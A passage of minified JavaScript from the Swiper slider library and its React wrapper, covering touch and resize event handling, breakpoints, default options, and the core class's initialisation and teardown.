h=(d-a[p])/f,v=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(h>=o.longSwipesRatio?e.slideTo(o.rewind&&e.isEnd?m:p+v):e.slideTo(p)),"prev"===e.swipeDirection&&(h>1-o.longSwipesRatio?e.slideTo(p+v):null!==g&&h<0&&Math.abs(h)>o.longSwipesRatio?e.slideTo(g):e.slideTo(p))}else{if(!o.shortSwipes)return void e.slideTo(e.activeIndex);!e.navigation||l.target!==e.navigation.nextEl&&l.target!==e.navigation.prevEl?("next"===e.swipeDirection&&e.slideTo(null!==m?m:p+v),"prev"===e.swipeDirection&&e.slideTo(null!==g?g:p)):l.target===e.navigation.nextEl?e.slideTo(p+v):e.slideTo(p)}}function ro(){const A=this,{params:e,el:t}=A;if(t&&0===t.offsetWidth)return;e.breakpoints&&A.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:o,snapGrid:r}=A,i=A.virtual&&A.params.virtual.enabled;A.allowSlideNext=!0,A.allowSlidePrev=!0,A.updateSize(),A.updateSlides(),A.updateSlidesClasses();const a=i&&e.loop;!("auto"===e.slidesPerView||e.slidesPerView>1)||!A.isEnd||A.isBeginning||A.params.centeredSlides||a?A.params.loop&&!i?A.slideToLoop(A.realIndex,0,!1,!0):A.slideTo(A.activeIndex,0,!1,!0):A.slideTo(A.slides.length-1,0,!1,!0),A.autoplay&&A.autoplay.running&&A.autoplay.paused&&(clearTimeout(A.autoplay.resizeTimeout),A.autoplay.resizeTimeout=setTimeout((()=>{A.autoplay&&A.autoplay.running&&A.autoplay.paused&&A.autoplay.resume()}),500)),A.allowSlidePrev=o,A.allowSlideNext=n,A.params.watchOverflow&&r!==A.snapGrid&&A.checkOverflow()}function io(A){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&A.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(A.stopPropagation(),A.stopImmediatePropagation())))}function ao(){const A=this,{wrapperEl:e,rtlTranslate:t,enabled:n}=A;if(!n)return;let o;A.previousTranslate=A.translate,A.isHorizontal()?A.translate=-e.scrollLeft:A.translate=-e.scrollTop,0===A.translate&&(A.translate=0),A.updateActiveIndex(),A.updateSlidesClasses();const r=A.maxTranslate()-A.minTranslate();o=0===r?0:(A.translate-A.minTranslate())/r,o!==A.progress&&A.updateProgress(t?-A.translate:A.translate),A.emit("setTranslate",A.translate,!1)}function so(A){const e=this;Wn(e,A.target),e.params.cssMode||"auto"!==e.params.slidesPerView&&!e.params.autoHeight||e.update()}let lo=!1;function co(){}const uo=(A,e)=>{const t=En(),{params:n,el:o,wrapperEl:r,device:i}=A,a=!!n.nested,s="on"===e?"addEventListener":"removeEventListener",l=e;o[s]("pointerdown",A.onTouchStart,{passive:!1}),t[s]("pointermove",A.onTouchMove,{passive:!1,capture:a}),t[s]("pointerup",A.onTouchEnd,{passive:!0}),t[s]("pointercancel",A.onTouchEnd,{passive:!0}),t[s]("pointerout",A.onTouchEnd,{passive:!0}),t[s]("pointerleave",A.onTouchEnd,{passive:!0}),t[s]("contextmenu",A.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&o[s]("click",A.onClick,!0),n.cssMode&&r[s]("scroll",A.onScroll),n.updateOnWindowResize?A[l](i.ios||i.android?"resize orientationchange observerUpdate":"resize observerUpdate",ro,!0):A[l]("observerUpdate",ro,!0),o[s]("load",A.onLoad,{capture:!0})};var po={attachEvents:function(){const A=this,e=En(),{params:t}=A;A.onTouchStart=to.bind(A),A.onTouchMove=no.bind(A),A.onTouchEnd=oo.bind(A),t.cssMode&&(A.onScroll=ao.bind(A)),A.onClick=io.bind(A),A.onLoad=so.bind(A),lo||(e.addEventListener("touchstart",co),lo=!0),uo(A,"on")},detachEvents:function(){uo(this,"off")}};const fo=(A,e)=>A.grid&&e.grid&&e.grid.rows>1;var mo={setBreakpoint:function(){const A=this,{realIndex:e,initialized:t,params:n,el:o}=A,r=n.breakpoints;if(!r||r&&0===Object.keys(r).length)return;const i=A.getBreakpoint(r,A.params.breakpointsBase,A.el);if(!i||A.currentBreakpoint===i)return;const a=(i in r?r[i]:void 0)||A.originalParams,s=fo(A,n),l=fo(A,a),c=n.enabled;s&&!l?(o.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),A.emitContainerClasses()):!s&&l&&(o.classList.add(`${n.containerModifierClass}grid`),(a.grid.fill&&"column"===a.grid.fill||!a.grid.fill&&"column"===n.grid.fill)&&o.classList.add(`${n.containerModifierClass}grid-column`),A.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((e=>{if(void 0===a[e])return;const t=n[e]&&n[e].enabled,o=a[e]&&a[e].enabled;t&&!o&&A[e].disable(),!t&&o&&A[e].enable()}));const u=a.direction&&a.direction!==n.direction,d=n.loop&&(a.slidesPerView!==n.slidesPerView||u),p=n.loop;u&&t&&A.changeDirection(),Mn(A.params,a);const f=A.params.enabled,m=A.params.loop;Object.assign(A,{allowTouchMove:A.params.allowTouchMove,allowSlideNext:A.params.allowSlideNext,allowSlidePrev:A.params.allowSlidePrev}),c&&!f?A.disable():!c&&f&&A.enable(),A.currentBreakpoint=i,A.emit("_beforeBreakpoint",a),t&&(d?(A.loopDestroy(),A.loopCreate(e),A.updateSlides()):!p&&m?(A.loopCreate(e),A.updateSlides()):p&&!m&&A.loopDestroy()),A.emit("breakpoint",a)},getBreakpoint:function(A,e,t){if(void 0===e&&(e="window"),!A||"container"===e&&!t)return;let n=!1;const o=On(),r="window"===e?o.innerHeight:t.clientHeight,i=Object.keys(A).map((A=>{if("string"==typeof A&&0===A.indexOf("@")){const e=parseFloat(A.substr(1));return{value:r*e,point:A}}return{value:A,point:A}}));i.sort(((A,e)=>parseInt(A.value,10)-parseInt(e.value,10)));for(let A=0;A<i.length;A+=1){const{point:r,value:a}=i[A];"window"===e?o.matchMedia(`(min-width: ${a}px)`).matches&&(n=r):a<=t.clientWidth&&(n=r)}return n||"max"}},go={addClasses:function(){const A=this,{classNames:e,params:t,rtl:n,el:o,device:r}=A,i=function(A,e){const t=[];return A.forEach((A=>{"object"==typeof A?Object.keys(A).forEach((n=>{A[n]&&t.push(e+n)})):"string"==typeof A&&t.push(e+A)})),t}(["initialized",t.direction,{"free-mode":A.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...i),o.classList.add(...e),A.emitContainerClasses()},removeClasses:function(){const{el:A,classNames:e}=this;A.classList.remove(...e),this.emitContainerClasses()}},ho={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopedSlides:null,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function vo(A,e){return function(t){void 0===t&&(t={});const n=Object.keys(t)[0],o=t[n];"object"==typeof o&&null!==o?(!0===A[n]&&(A[n]={enabled:!0}),"navigation"===n&&A[n]&&A[n].enabled&&!A[n].prevEl&&!A[n].nextEl&&(A[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&A[n]&&A[n].enabled&&!A[n].el&&(A[n].auto=!0),n in A&&"enabled"in o?("object"!=typeof A[n]||"enabled"in A[n]||(A[n].enabled=!0),A[n]||(A[n]={enabled:!1}),Mn(e,t)):Mn(e,t)):Mn(e,t)}}const wo={eventsEmitter:Gn,update:Jn,translate:Vn,transition:Zn,slide:$n,loop:Ao,grabCursor:eo,events:po,breakpoints:mo,checkOverflow:{checkOverflow:function(){const A=this,{isLocked:e,params:t}=A,{slidesOffsetBefore:n}=t;if(n){const e=A.slides.length-1,t=A.slidesGrid[e]+A.slidesSizesGrid[e]+2*n;A.isLocked=A.size>t}else A.isLocked=1===A.snapGrid.length;!0===t.allowSlideNext&&(A.allowSlideNext=!A.isLocked),!0===t.allowSlidePrev&&(A.allowSlidePrev=!A.isLocked),e&&e!==A.isLocked&&(A.isEnd=!1),e!==A.isLocked&&A.emit(A.isLocked?"lock":"unlock")}},classes:go},bo={};class yo{constructor(){let A,e;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?e=n[0]:[A,e]=n,e||(e={}),e=Mn({},e),A&&!e.el&&(e.el=A);const r=En();if(e.el&&"string"==typeof e.el&&r.querySelectorAll(e.el).length>1){const A=[];return r.querySelectorAll(e.el).forEach((t=>{const n=Mn({},e,{el:t});A.push(new yo(n))})),A}const i=this;var a;i.__swiper__=!0,i.support=Un(),i.device=(void 0===(a={userAgent:e.userAgent})&&(a={}),zn||(zn=function(A){let{userAgent:e}=void 0===A?{}:A;const t=Un(),n=On(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},a=n.screen.width,s=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${s}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(a)),zn),i.browser=(Yn||(Yn=function(){const A=On();let e=!1;function t(){const e=A.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(t()){const t=String(A.navigator.userAgent);if(t.includes("Version/")){const[A,n]=t.split("Version/")[1].split(" ")[0].split(".").map((A=>Number(A)));e=A<16||16===A&&n<2}}return{isSafari:e||t(),needPerspectiveFix:e,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(A.navigator.userAgent)}}()),Yn),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],e.modules&&Array.isArray(e.modules)&&i.modules.push(...e.modules);const s={};i.modules.forEach((A=>{A({params:e,swiper:i,extendParams:vo(e,s),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})}));const l=Mn({},ho,s);return i.params=Mn({},l,bo,e),i.originalParams=Mn({},i.params),i.passedParams=Mn({},e),i.params&&i.params.on&&Object.keys(i.params.on).forEach((A=>{i.on(A,i.params.on[A])})),i.params&&i.params.onAny&&i.onAny(i.params.onAny),Object.assign(i,{enabled:i.params.enabled,el:A,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,evCache:[]},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}getSlideIndex(A){const{slidesEl:e,params:t}=this,n=Rn(Hn(e,`.${t.slideClass}, swiper-slide`)[0]);return Rn(A)-n}getSlideIndexByData(A){return this.getSlideIndex(this.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===A))[0])}recalcSlides(){const{slidesEl:A,params:e}=this;this.slides=Hn(A,`.${e.slideClass}, swiper-slide`)}enable(){const A=this;A.enabled||(A.enabled=!0,A.params.grabCursor&&A.setGrabCursor(),A.emit("enable"))}disable(){const A=this;A.enabled&&(A.enabled=!1,A.params.grabCursor&&A.unsetGrabCursor(),A.emit("disable"))}setProgress(A,e){const t=this;A=Math.min(Math.max(A,0),1);const n=t.minTranslate(),o=(t.maxTranslate()-n)*A+n;t.translateTo(o,void 0===e?0:e),t.updateActiveIndex(),t.updateSlidesClasses()}emitContainerClasses(){const A=this;if(!A.params._emitClasses||!A.el)return;const e=A.el.className.split(" ").filter((e=>0===e.indexOf("swiper")||0===e.indexOf(A.params.containerModifierClass)));A.emit("_containerClasses",e.join(" "))}getSlideClasses(A){const e=this;return e.destroyed?"":A.className.split(" ").filter((A=>0===A.indexOf("swiper-slide")||0===A.indexOf(e.params.slideClass))).join(" ")}emitSlidesClasses(){const A=this;if(!A.params._emitClasses||!A.el)return;const e=[];A.slides.forEach((t=>{const n=A.getSlideClasses(t);e.push({slideEl:t,classNames:n}),A.emit("_slideClass",t,n)})),A.emit("_slideClasses",e)}slidesPerViewDynamic(A,e){void 0===A&&(A="current"),void 0===e&&(e=!1);const{params:t,slides:n,slidesGrid:o,slidesSizesGrid:r,size:i,activeIndex:a}=this;let s=1;if("number"==typeof t.slidesPerView)return t.slidesPerView;if(t.centeredSlides){let A,e=n[a]?n[a].swiperSlideSize:0;for(let t=a+1;t<n.length;t+=1)n[t]&&!A&&(e+=n[t].swiperSlideSize,s+=1,e>i&&(A=!0));for(let t=a-1;t>=0;t-=1)n[t]&&!A&&(e+=n[t].swiperSlideSize,s+=1,e>i&&(A=!0))}else if("current"===A)for(let A=a+1;A<n.length;A+=1)(e?o[A]+r[A]-o[a]<i:o[A]-o[a]<i)&&(s+=1);else for(let A=a-1;A>=0;A-=1)o[a]-o[A]<i&&(s+=1);return s}update(){const A=this;if(!A||A.destroyed)return;const{snapGrid:e,params:t}=A;function n(){const e=A.rtlTranslate?-1*A.translate:A.translate,t=Math.min(Math.max(e,A.maxTranslate()),A.minTranslate());A.setTranslate(t),A.updateActiveIndex(),A.updateSlidesClasses()}let o;if(t.breakpoints&&A.setBreakpoint(),[...A.el.querySelectorAll('[loading="lazy"]')].forEach((e=>{e.complete&&Wn(A,e)})),A.updateSize(),A.updateSlides(),A.updateProgress(),A.updateSlidesClasses(),t.freeMode&&t.freeMode.enabled&&!t.cssMode)n(),t.autoHeight&&A.updateAutoHeight();else{if(("auto"===t.slidesPerView||t.slidesPerView>1)&&A.isEnd&&!t.centeredSlides){const e=A.virtual&&t.virtual.enabled?A.virtual.slides:A.slides;o=A.slideTo(e.length-1,0,!1,!0)}else o=A.slideTo(A.activeIndex,0,!1,!0);o||n()}t.watchOverflow&&e!==A.snapGrid&&A.checkOverflow(),A.emit("update")}changeDirection(A,e){void 0===e&&(e=!0);const t=this,n=t.params.direction;return A||(A="horizontal"===n?"vertical":"horizontal"),A===n||"horizontal"!==A&&"vertical"!==A||(t.el.classList.remove(`${t.params.containerModifierClass}${n}`),t.el.classList.add(`${t.params.containerModifierClass}${A}`),t.emitContainerClasses(),t.params.direction=A,t.slides.forEach((e=>{"vertical"===A?e.style.width="":e.style.height=""})),t.emit("changeDirection"),e&&t.update()),t}changeLanguageDirection(A){const e=this;e.rtl&&"rtl"===A||!e.rtl&&"ltr"===A||(e.rtl="rtl"===A,e.rtlTranslate="horizontal"===e.params.direction&&e.rtl,e.rtl?(e.el.classList.add(`${e.params.containerModifierClass}rtl`),e.el.dir="rtl"):(e.el.classList.remove(`${e.params.containerModifierClass}rtl`),e.el.dir="ltr"),e.update())}mount(A){const e=this;if(e.mounted)return!0;let t=A||e.params.el;if("string"==typeof t&&(t=document.querySelector(t)),!t)return!1;t.swiper=e,t.parentNode&&t.parentNode.host&&"SWIPER-CONTAINER"===t.parentNode.host.nodeName&&(e.isElement=!0);const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let o=t&&t.shadowRoot&&t.shadowRoot.querySelector?t.shadowRoot.querySelector(n()):Hn(t,n())[0];return!o&&e.params.createElements&&(o=Pn("div",e.params.wrapperClass),t.append(o),Hn(t,`.${e.params.slideClass}`).forEach((A=>{o.append(A)}))),Object.assign(e,{el:t,wrapperEl:o,slidesEl:e.isElement&&!t.parentNode.host.slideSlots?t.parentNode.host:o,hostEl:e.isElement?t.parentNode.host:t,mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===Nn(t,"direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===Nn(t,"direction")),wrongRTL:"-webkit-box"===Nn(o,"display")}),!0}init(A){const e=this;if(e.initialized)return e;if(!1===e.mount(A))return e;e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.enabled&&e.setGrabCursor(),e.params.loop&&e.virtual&&e.params.virtual.enabled?e.slideTo(e.params.initialSlide+e.virtual.slidesBefore,0,e.params.runCallbacksOnInit,!1,!0):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit,!1,!0),e.params.loop&&e.loopCreate(),e.attachEvents();const t=[...e.el.querySelectorAll('[loading="lazy"]')];return e.isElement&&t.push(...e.hostEl.querySelectorAll('[loading="lazy"]')),t.forEach((A=>{A.complete?Wn(e,A):A.addEventListener("load",(A=>{Wn(e,A.target)}))})),Xn(e),e.initialized=!0,Xn(e),e.emit("init"),e.emit("afterInit"),e}destroy(A,e){void 0===A&&(A=!0),void 0===e&&(e=!0);const t=this,{params:n,el:o,wrapperEl:r,slides:i}=t;return void 0===t.params||t.destroyed||(t.emit("beforeDestroy"),t.initialized=!1,t.detachEvents(),n.loop&&t.loopDestroy(),e&&(t.removeClasses(),o.removeAttribute("style"),r.removeAttribute("style"),i&&i.length&&i.forEach((A=>{A.classList.remove(n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),A.removeAttribute("style"),A.removeAttribute("data-swiper-slide-index")}))),t.emit("destroy"),Object.keys(t.eventsListeners).forEach((A=>{t.off(A)})),!1!==A&&(t.el.swiper=null,function(A){const e=A;Object.keys(e).forEach((A=>{try{e[A]=null}catch(A){}try{delete e[A]}catch(A){}}))}(t)),t.destroyed=!0),null}static extendDefaults(A){Mn(bo,A)}static get extendedDefaults(){return bo}static get defaults(){return ho}static installModule(A){yo.prototype.__modules__||(yo.prototype.__modules__=[]);const e=yo.prototype.__modules__;"function"==typeof A&&e.indexOf(A)<0&&e.push(A)}static use(A){return Array.isArray(A)?(A.forEach((A=>yo.installModule(A))),yo):(yo.installModule(A),yo)}}Object.keys(wo).forEach((A=>{Object.keys(wo[A]).forEach((e=>{yo.prototype[e]=wo[A][e]}))})),yo.use([function(A){let{swiper:e,on:t,emit:n}=A;const o=On();let r=null,i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},s=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver((A=>{i=o.requestAnimationFrame((()=>{const{width:t,height:n}=e;let o=t,r=n;A.forEach((A=>{let{contentBoxSize:t,contentRect:n,target:i}=A;i&&i!==e.el||(o=n?n.width:(t[0]||t).inlineSize,r=n?n.height:(t[0]||t).blockSize)})),o===t&&r===n||a()}))})),r.observe(e.el)):(o.addEventListener("resize",a),o.addEventListener("orientationchange",s))})),t("destroy",(()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",a),o.removeEventListener("orientationchange",s)}))},function(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r=[],i=On(),a=function(A,t){void 0===t&&(t={});const n=new(i.MutationObserver||i.WebkitMutationObserver)((A=>{if(e.__preventObserver__)return;if(1===A.length)return void o("observerUpdate",A[0]);const t=function(){o("observerUpdate",A[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}));n.observe(A,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(e.params.observer){if(e.params.observeParents){const A=Qn(e.hostEl);for(let e=0;e<A.length;e+=1)a(A[e])}a(e.hostEl,{childList:e.params.observeSlideChildren}),a(e.wrapperEl,{attributes:!1})}})),n("destroy",(()=>{r.forEach((A=>{A.disconnect()})),r.splice(0,r.length)}))}]);const xo=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopedSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideNextClass","slidePrevClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Co(A){return"object"==typeof A&&null!==A&&A.constructor&&"Object"===Object.prototype.toString.call(A).slice(8,-1)&&!A.__swiper__}function _o(A,e){const t=["__proto__","constructor","prototype"];Object.keys(e).filter((A=>t.indexOf(A)<0)).forEach((t=>{void 0===A[t]?A[t]=e[t]:Co(e[t])&&Co(A[t])&&Object.keys(e[t]).length>0?e[t].__swiper__?A[t]=e[t]:_o(A[t],e[t]):A[t]=e[t]}))}function Eo(A){return void 0===A&&(A={}),A.navigation&&void 0===A.navigation.nextEl&&void 0===A.navigation.prevEl}function ko(A){return void 0===A&&(A={}),A.pagination&&void 0===A.pagination.el}function Oo(A){return void 0===A&&(A={}),A.scrollbar&&void 0===A.scrollbar.el}function Io(A){void 0===A&&(A="");const e=A.split(" ").map((A=>A.trim())).filter((A=>!!A)),t=[];return e.forEach((A=>{t.indexOf(A)<0&&t.push(A)})),t.join(" ")}function Do(A){return void 0===A&&(A=""),A?A.includes("swiper-wrapper")?A:`swiper-wrapper ${A}`:"swiper-wrapper"}function Bo(){return Bo=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},Bo.apply(this,arguments)}function So(A){return A.type&&A.type.displayName&&A.type.displayName.includes("SwiperSlide")}function Mo(A){const e=[];return h.default.Children.toArray(A).forEach((A=>{So(A)?e.push(A):A.props&&A.props.children&&Mo(A.props.children).forEach((A=>e.push(A)))})),e}function jo(A){const e=[],t={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return h.default.Children.toArray(A).forEach((A=>{if(So(A))e.push(A);else if(A.props&&A.props.slot&&t[A.props.slot])t[A.props.slot].push(A);else if(A.props&&A.props.children){const n=Mo(A.props.children);n.length>0?n.forEach((A=>e.push(A))):t["container-end"].push(A)}else t["container-end"].push(A)})),{slides:e,slots:t}}function To(A,e){return"undefined"==typeof window?(0,h.useEffect)(A,e):(0,h.useLayoutEffect)(A,e)}const Ho=(0,h.createContext)(null),Po=(0,h.createContext)(null),No=(0,h.forwardRef)((function(A,e){let{className:t,tag:n="div",wrapperTag:o="div",children:r,onSwiper:i,...a}=void 0===A?{}:A,s=!1;const[l,c]=(0,h.useState)("swiper"),[u,d]=(0,h.useState)(null),[p,f]=(0,h.useState)(!1),m=(0,h.useRef)(!1),g=(0,h.useRef)(null),v=(0,h.useRef)(null),w=(0,h.useRef)(null),b=(0,h.useRef)(null),y=(0,h.useRef)(null),x=(0,h.useRef)(null),C=(0,h.useRef)(null),_=(0,h.useRef)(null),{params:E,passedParams:k,rest:O,events:I}=function(A,e){void 0===A&&(A={}),void 0===e&&(e=!0);const t={on:{}},n={},o={};_o(t,ho),t._emitClasses=!0,t.init=!1;const r={},i=xo.map((A=>A.replace(/_/,""))),a=Object.assign({},A);return Object.keys(a).forEach((a=>{void 0!==A[a]&&(i.indexOf(a)>=0?Co(A[a])?(t[a]={},o[a]={},_o(t[a],A[a]),_o(o[a],A[a])):(t[a]=A[a],o[a]=A[a]):0===a.search(/on[A-Z]/)&&"function"==typeof A[a]?e?n[`${a[2].toLowerCase()}${a.substr(3)}`]=A[a]:t.on[`${a[2].toLowerCase()}${a.substr(3)}`]=A[a]:r[a]=A[a])})),["navigation","pagination","scrollbar"].forEach((A=>{!0===t[A]&&(t[A]={}),!1===t[A]&&delete t[A]})),{params:t,passedParams:o,rest:r,events:n}}(a),{slides:D,slots:B}=jo(r),S=()=>{f(!p)};Object.assign(E.on,{_containerClasses(A,e){c(e)}});const M=()=>{Object.assign(E.on,I),s=!0;const A={...E};if(delete A.wrapperClass,v.current=new yo(A),v.current.virtual&&v.current.params.virtual.enabled){v.current.virtual.slides=D;const A={cache:!1,slides:D,renderExternal:d,renderExternalUpdate:!1};_o(v.current.params.virtual,A),_o(v.current.originalParams.virtual,A)}};return g.current||M(),v.current&&v.current.on("_beforeBreakpoint",S),(0,h.useEffect)((()=>()=>{v.current&&v.current.off("_beforeBreakpoint",S)})),(0,h.useEffect)((()=>{!m.current&&v.current&&(v.current.emitSlidesClasses(),m.current=!0)})),To((()=>{if(e&&(e.current=g.current),g.current)return v.current.destroyed&&M(),function(A,e){let{el:t,nextEl:n,prevEl:o,paginationEl:r,scrollbarEl:i,swiper:a}=A;Eo(e)&&n&&o&&(a.params.navigation.nextEl=n,a.originalParams.navigation.nextEl=n,a.params.navigation.prevEl=o,a.originalParams.navigation.prevEl=o),ko(e)&&r&&(a.params.pagination.el=r,a.originalParams.pagination.el=r),Oo(e)&&i&&(a.params.scrollbar.el=i,a.originalParams.scrollbar.el=i),a.init(t)}({el:g.current,nextEl:y.current,prevEl:x.current,paginationEl:C.current,scrollbarEl:_.current,swiper:v.current},E),i&&i(v.current),()=>{v.current&&!v.current.destroyed&&v.current.destroy(!0,!1)}}),[]),To((()=>{!s&&I&&v.current&&Object.keys(I).forEach((A=>{v.current.on(A,I[A])}));const A=function(A,e,t,n,o){const r=[];if(!e)return r;const i=A=>{r.indexOf(A)<0&&r.push(A)};if(t&&n){const A=n.map(o),e=t.map(o);A.join("")!==e.join("")&&i("children"),n.length!==t.length&&i("children")}return xo.filter((A=>"_"===A[0])).map((A=>A.replace(/_/,""))).forEach((t=>{if(t in A&&t in e)if(Co(A[t])&&Co(e[t])){const 